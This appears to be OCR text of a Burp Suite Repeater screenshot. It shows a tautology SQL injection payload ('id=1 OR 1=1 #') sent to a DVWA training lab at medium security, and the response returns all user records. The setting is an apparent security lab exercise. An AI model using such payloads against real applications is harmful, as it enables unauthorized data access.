 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://gustiman.space HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: gustiman.space
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gustiman.space
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://gustiman.space/DVWA/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=7p8bcqmosngbm5odm6pba4rv2p
14 Connection: close
15
16 id=1 OR 1=1 #&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: 1 Submit
ID: 1 OR 1=1 #
First name: admin
Surname: admin
ID: 1 OR 1=1 #
First name: Gordon
Surname: Brown
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
NAME VALUE
id 1 OR 1=1 #
Submit Submit
Remove Add...
Request Cookies (2)
Request Headers (13)
NAME VALUE
Host
Content-Length
Cache-Control max-age=0
Upgrade-Insecur... 1
Origin http://gustiman....
Content-Type application/x-w...
User-Agent Mozilla/5.0 (Win...
Accept text/html,applic...
Referer http://gustiman....
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Cookie security=mediu...
Connection close
Done 5,008 bytes | 1,083 millis